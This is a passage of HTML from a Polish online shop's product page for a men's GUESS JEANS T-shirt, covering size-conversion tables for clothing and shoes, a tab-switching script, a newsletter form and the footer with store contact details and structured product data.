<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div></main></div></div><footer class="max-width-1200"><div id="menu_newsletter" class="newsletter --gfx"><div class="newsletter__gfx"><img src="/gfx/custom/newsletfoto.webp?r=1766159397" alt="newsletter"></div><form action="https://portfele-skorzane.pl/settings.php" method="post" class="newsletter__form"><div class="newsletter__head"><span class="little_text_zebra">Wystarczy tylko 5 sekund aby otrzymać</span><label class="big_label big_text_zebra"><div class="red_zebra">10%</div> RABATU</label><span class="little_text_zebra">na wszystkie produkty w sklepie. Po prostu wpisz swoje imię i adres email!</span></div><div class="f-group newsletter__input --name"><div class="f-feedback"><input class="f-control --validate" id="mailing_name" name="mailing_name" type="text" minlength="3" required="required"><label for="mailing_name" class="f-label">
              Podaj swoje imię</label><span class="f-control-feedback"></span></div></div><div class="f-group newsletter__input --mail"><div class="f-feedback"><input class="f-control --validate" id="mailing_email" name="mailing_email" type="text" required="required" data-graphql="email"><label for="mailing_email" class="f-label">
							Podaj swój adres e-mail</label><span class="f-control-feedback"></span></div></div><div class="f-group --checkbox newsletter__checkbox f-feedback"><input class="f-control --validate" id="mailing_policy" name="mailing_policy" type="checkbox"><label class="f-label mailing_policy__label" for="mailing_policy"><span>Wyrażam zgodę na przetwarzanie moich danych osobowych (adres e-mail) na potrzeby wysyłki newslettera z informacją handlową (marketing). Więcej w
							<a target="_blank" href="/pol-privacy-and-cookie-notice.html">
										polityce prywatności.
									</a></span></label></div><div class="newsletter__btn"><input type="hidden" name="mailing_action" value="add"><button type="submit" class="btn --solid --medium add_newsletter" title="Zapisz się do newslettera">
								Zapisz się do newslettera</button></div></form></div><nav id="menu_categories3" class="wide"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar3"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><span title="Test Button" class="nav-link --l1 nav-gfx" ><picture class="nav-picture --main --lvl1"><img alt="Test Button" title="Test Button" src="/data/gfx/pol/navigation/2_3_i_1536.jpg" loading="lazy"></picture><span class="gfx_lvl_1 d-none">Test Button</span></span></span></li></ul></div></nav><nav id="footer_links" data-stretch-columns="true" aria-label="Menu z linkami w stopce"><ul id="menu_orders" class="footer_links"><li><a id="menu_orders_header" class="footer_tab__header footer_links_label" aria-controls="menu_orders_content" aria-expanded="true" href="https://portfele-skorzane.pl/client-orders.php" aria-label="Nagłówek stopki: Zamówienia">
					Zamówienia
				</a><ul id="menu_orders_content" class="footer_links_sub" aria-hidden="false" aria-labelledby="menu_orders_header"><li id="order_status" class="menu_orders_item"><a href="https://portfele-skorzane.pl/order-open.php" aria-label="Element stopki: Status zamówienia">
							Status zamówienia
						</a></li><li id="order_status2" class="menu_orders_item"><a href="https://portfele-skorzane.pl/order-open.php" aria-label="Element stopki: Śledzenie przesyłki">
							Śledzenie przesyłki
						</a></li><li id="order_rma" class="menu_orders_item"><a href="https://portfele-skorzane.pl/rma-open.php" aria-label="Element stopki: Chcę zareklamować produkt">
							Chcę zareklamować produkt
						</a></li><li id="order_returns" class="menu_orders_item"><a href="https://portfele-skorzane.pl/returns-open.php" aria-label="Element stopki: Chcę zwrócić produkt">
							Chcę zwrócić produkt
						</a></li><li id="order_exchange" class="menu_orders_item"><a href="/client-orders.php?display=returns&amp;exchange=true" aria-label="Element stopki: Chcę wymienić produkt">
							Chcę wymienić produkt
						</a></li><li id="order_contact" class="menu_orders_item"><a href="/contact-pol.html" aria-label="Element stopki: Kontakt">
							Kontakt
						</a></li></ul></li></ul><ul id="menu_account" class="footer_links"><li><a id="menu_account_header" class="footer_tab__header footer_links_label" aria-controls="menu_account_content" aria-expanded="false" href="https://portfele-skorzane.pl/login.php" aria-label="Nagłówek stopki: Konto">
					Konto
				</a><ul id="menu_account_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_account_header"><li id="account_register_retail" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-new.php?register" aria-label="Element stopki: Zarejestruj się">
										Zarejestruj się
									</a></li><li id="account_basket" class="menu_account_item"><a href="https://portfele-skorzane.pl/basketedit.php" aria-label="Element stopki: Koszyk">
							Koszyk
						</a></li><li id="account_observed" class="menu_account_item"><a href="https://portfele-skorzane.pl/pl/shoppinglist/" aria-label="Element stopki: Listy zakupowe">
							Listy zakupowe
						</a></li><li id="account_boughts" class="menu_account_item"><a href="https://portfele-skorzane.pl/products-bought.php" aria-label="Element stopki: Lista zakupionych produktów">
							Lista zakupionych produktów
						</a></li><li id="account_history" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-orders.php" aria-label="Element stopki: Historia transakcji">
							Historia transakcji
						</a></li><li id="account_rebates" class="menu_account_item"><a href="https://portfele-skorzane.pl/client-rebate.php" aria-label="Element stopki: Moje rabaty">
							Moje rabaty
						</a></li><li id="account_newsletter" class="menu_account_item"><a href="https://portfele-skorzane.pl/newsletter.php" aria-label="Element stopki: Newsletter">
							Newsletter
						</a></li></ul></li></ul><ul id="menu_regulations" class="footer_links"><li><a id="menu_regulations_header" class="footer_tab__header footer_links_label" aria-controls="menu_regulations_content" aria-expanded="false" href="#menu_regulations_content" aria-label="Nagłówek stopki: Regulaminy">
						Regulaminy
					</a><ul id="menu_regulations_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="menu_regulations_header"><li class="menu_regulations_item"><a href="/Informacje-o-sklepie-cabout-pol-30.html" aria-label="Element stopki: Informacje o sklepie">
									Informacje o sklepie
								</a></li><li class="menu_regulations_item"><a href="/pol-delivery.html" aria-label="Element stopki: Wysyłka">
									Wysyłka
								</a></li><li class="menu_regulations_item"><a href="/pol-payments.html" aria-label="Element stopki: Sposoby płatności i prowizje">
									Sposoby płatności i prowizje
								</a></li><li class="menu_regulations_item"><a href="/pol-terms.html" aria-label="Element stopki: Regulamin">
									Regulamin
								</a></li><li class="menu_regulations_item"><a href="/pol-privacy-and-cookie-notice.html" aria-label="Element stopki: Polityka prywatności">
									Polityka prywatności
								</a></li><li class="menu_regulations_item"><a href="/pol-returns-and_replacements.html" aria-label="Element stopki: Odstąpienie od umowy">
									Odstąpienie od umowy
								</a></li><li class="menu_regulations_item"><a id="manageCookies" class="manage_cookies" href="#manageCookies" aria-label="Element stopki: Zarządzaj plikami cookie">
								  Zarządzaj plikami cookie
								  </a></li></ul></li></ul><ul id="links_footer_1" class="footer_links"><li><a id="links_footer_1_header" href="#links_footer_1_content" target="" title="Szybki Kontakt" class="footer_tab__header footer_links_label" data-gfx-enabled="false" data-hide-arrow="false" aria-controls="links_footer_1_content" aria-expanded="false"><span>Szybki Kontakt</span></a><ul id="links_footer_1_content" class="footer_links_sub" aria-hidden="true" aria-labelledby="links_footer_1_header"><li class="links_footer_1_item"><span title="Pomoc i obsługa : torebki-skorzane.pl : (+48)574-056-362" data-gfx-enabled="false"><span>Pomoc i obsługa : torebki-skorzane.pl : (+48)574-056-362</span></span></li><li class="links_footer_1_item"><span title="Magazyn wysyłkowy : (+48)570-865-272" data-gfx-enabled="false"><span>Magazyn wysyłkowy : (+48)570-865-272</span></span></li><li class="links_footer_1_item"><span title="Właściciel sklepu : torebki-skorzane.pl : (+48)535-186-004" data-gfx-enabled="false"><span>Właściciel sklepu : torebki-skorzane.pl : (+48)535-186-004</span></span></li></ul></li></ul></nav><div id="menu_contact" class="container"><ul class="menu_contact__items"><li class="contact_type_header"><a href="https://portfele-skorzane.pl/contact-pol.html">

					Kontakt
				</a></li><li class="contact_type_phone"><a href="tel:+48535186004">(+48)535186004</a></li><li class="contact_type_mail"><a href="mailto:biuro@torebki-skorzane.pl">biuro@torebki-skorzane.pl</a></li><li class="contact_type_adress"><span class="shopshortname">TMC Portfele Skórzane<span>, </span></span><span class="adress_street">Krópówki 83<span>, </span></span><span class="adress_zipcode">34-500<span class="n55931_city"> Zakopane</span></span></li></ul></div><div class="footer_settings container"><div id="price_info" class="footer_settings__price_info price_info"><span class="price_info__text --type">
									W sklepie prezentujemy ceny brutto (z VAT).
								</span></div><div class="footer_settings__idosell idosell" id="idosell_logo"><a class="idosell__logo --link" target="_blank" href="https://www.idosell.com/pl/?utm_source=clientShopSite&amp;utm_medium=Label&amp;utm_campaign=PoweredByBadgeLink" title="Sklep internetowy IdoSell"><img class="idosell__img" src="/ajax/poweredby_IdoSell_Shop_black.svg?v=1" loading="lazy" alt="Sklep internetowy IdoSell"></a></div></div><script>
		const instalmentData = {
			
			currency: 'zł',
			
			
					basketCost: parseFloat(0.00, 10),
				
					basketCostNet: parseFloat(0.00, 10),
				
			
			basketCount: parseInt(0, 10),
			
			
					price: parseFloat(105.80, 10),
					priceNet: parseFloat(86.02, 10),
				
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Organization",
		"url": "https://portfele-skorzane.pl/",
		"logo": "https://portfele-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"
		}
		</script><script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
      "item": {"@id": "/pol_m_Odziez-Obuwie-515.html",
      	"name": "Odzież, Obuwie"
			  }
      },
			{
			"@type": "ListItem",
			"position": 2,
      "item": {"@id": "/koszulki-i-koszule",
      	"name": "Koszulki i Koszule"
			  }
      },
			{
			"@type": "ListItem",
			"position": 3,
      "item": {"@id": "/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html",
      	"name": "T-shirt"
			  }
      },
			{
			"@type": "ListItem",
			"position": 4,
      "item": {"@id": "/koszulki-t-shirt-meskie",
      	"name": "Męskie T-shirty"
			  }
      }]
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "WebSite",
		
		"url": "https://portfele-skorzane.pl/",
		"potentialAction": {
		"@type": "SearchAction",
		"target": "https://portfele-skorzane.pl/search.php?text={search_term_string}",
		"query-input": "required name=search_term_string"
		}
		}
	</script><script type="application/ld+json">
		{
		"@context": "http://schema.org",
		"@type": "Product",
		
		"description": "koszulka z krótkim rękawem, regular fit, okrągły dekolt, nadruk, logo",
		"name": "GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY",
		"productID": "mpn:M1GI66K8HM0_VERDE_G8DA",
		"brand": {
			"@type": "Brand",
			"name": "GUESS JEANS"
		},
		"color": ["Męskie","Koszulka t-shirt","zielony","Bangladesh","100% COTONE","CE"],
		
		"image": "https://static3.portfele-skorzane.pl/hpeciai/4fb647463fc32467afd86b8dc4623e83/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp"
		,
		"offers": [
			{
			"@type": "Offer",
			"availability": "http://schema.org/InStock",
			
					"price": "105.80",
          "priceCurrency": "PLN",
				

			
				"hasMerchantReturnPolicy": {
					"@type": "MerchantReturnPolicy",
			
			
					
					"returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
			
				
					
					"refundType": "https://schema.org/FullRefund",
			
				
			
					"merchantReturnDays": 30,

			
						
					"returnFees": "https://schema.org/FreeReturn",
					"restockingFee": "Koszt zwrotu potrącany ze zwracanej kwoty (np. cashback, saldo klienta)",
					
			
					"returnMethod": "https://schema.org/ReturnByMail",
					"applicableCountry": "US"
				},
				"shippingDetails": {
					"@type": "OfferShippingDetails",
					"shippingRate": {
						"@type": "MonetaryAmount",
						"value": "0.00",
						"currency": "PLN"
					},
					"shippingDestination": {
						"@type": "DefinedRegion",
						"addressCountry": "US"
					}
			
			
				},

			
			"eligibleQuantity": {
			"value":  "1",
      
			"unitCode": "szt.",
			"@type": [
			"QuantitativeValue"
			]
			},
			"url": "https://portfele-skorzane.pl/product-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html?selected_size=320"
			}
			
		]
		}

		</script><script>app_shop.vars.requestUri="%2Fproduct-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html";app_shop.vars.additionalAjax='/projector.php';</script><div class="sl_choose sl_dialog"><div class="sl_choose__wrapper sl_dialog__wrapper"><div class="sl_choose__item --top sl_dialog_close mb-2"><strong class="sl_choose__label">Zapisz na liście zakupowej</strong></div><div class="sl_choose__item --lists" data-empty="true"><div class="sl_choose__list f-group --radio m-0 d-md-flex align-items-md-center justify-content-md-between" data-list_skeleton="true" data-list_id="true" data-shared="true"><input type="radio" name="add" class="sl_choose__input f-control" id="slChooseRadioSelect" data-list_position="true"><label for="slChooseRadioSelect" class="sl_choose__group_label f-label py-4" data-list_position="true"><span class="sl_choose__sub d-flex align-items-center"><span class="sl_choose__name" data-list_name="true"></span><span class="sl_choose__count" data-list_count="true">0</span></span></label><button type="button" class="sl_choose__button --desktop btn --solid">Zapisz</button></div></div><div class="sl_choose__item --create sl_create mt-4"><a href="#new" class="sl_create__link  align-items-center">Stwórz nową listę zakupową</a><form class="sl_create__form align-items-center"><div class="sl_create__group f-group --small mb-0"><input type="text" class="sl_create__input f-control" required="required" id="sl_create_form_input_0"><label class="sl_create__label f-label" for="sl_create_form_input_0">Nazwa nowej listy</label></div><button type="submit" class="sl_create__button btn --solid ml-2 ml-md-3">Utwórz listę</button></form></div><div class="sl_choose__item --mobile mt-4 d-flex justify-content-center d-md-none"><button class="sl_choose__button --mobile btn --solid --large">Zapisz</button></div></div></div><template id="smile_template"><div class="smile_info" data-label="Kupujesz i dostawę masz gratis!"><h6 class="headline"><span class="headline__name" tabindex="-1">Kupujesz i dostawę masz gratis!</span></h6><div class="smile_info__item --smile"><img class="smile_info__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" alt="Kupujesz i dostawę masz gratis!"><div class="smile_info__sub"><span class="smile_info__text">
            dostawy ze sklepów internetowych przy
          </span><strong class="smile_info__strong">
            zamówieniu za
            <span class="smile_info__price">50,00 zł</span>
            są za darmo.
          </strong></div></div><div class="smile_info__item --pickup"><span class="smile_info__text">
            Darmowa dostawa obejmuje dostarczenie przesyłki do

            
                    Paczkomatu InPost lub 
                    punktu odbioru Orlen Paczka</span><div class="smile_info__pickup_list"><img class="smile_info__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" loading="lazy" alt="Paczkomaty InPost Smile"><img class="smile_info__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" loading="lazy" alt="ORLEN Paczka Smile"></div></div><div class="smile_info__item --footer"><span class="smile_info__iai">Smile to usługa</span><img src="/gfx/standards/Idosell_logo_black.svg?r=1766159397" loading="lazy" alt="Smile to usługa"></div></div></template><template id="expchck_header"><div class="expchck_header"><a class="expchck_header__previous" href="#expchckPreviousStep"></a><span class="expchck_header__name"></span></div></template><template id="expchck_status"><div class="expchck_status"><strong class="expchck_status__description"></strong></div></template><template id="expchck_countries"><div class="expchck_%s__item --country f-feedback"><select id="%s_region" name="%s_region" class="f-select" data-name="region" data-label="Kraj: "></select></div></template><template id="expchck_provinces"><div class="expchck_%s__item --province f-feedback --hidden"><select name="%s_province" class="f-select" data-name="province"></select></div></template><template id="expchck_summary"><div class="expchck_summary"><div class="expchck_summary__wrapper --left"></div><div class="expchck_summary__wrapper --right"></div></div></template><template id="expchck_summary_address"><div class="expchck_summary_address"><div class="expchck_summary_address__label expchck_label"><strong class="expchck_label__name">Dane kupującego</strong><span class="expchck_label__desc">Adres będzie na potwierdzeniu zakupu</span></div><div class="expchck_summary_address__wrapper"><strong class="expchck_summary_address__firm"></strong><strong class="expchck_summary_address__name"></strong><div class="expchck_summary_address__address"><span class="expchck_summary_address__street"></span><span class="expchck_summary_address__city"></span><span class="expchck_summary_address__phone_wrapper"><span class="expchck_summary_address__phone_label">Tel. odbiorcy: </span><span class="expchck_summary_address__phone"></span></span></div></div><div class="expchck_summary_address__invoice expchck_summary_invoice"><div class="expchck_summary_invoice__switch"><span 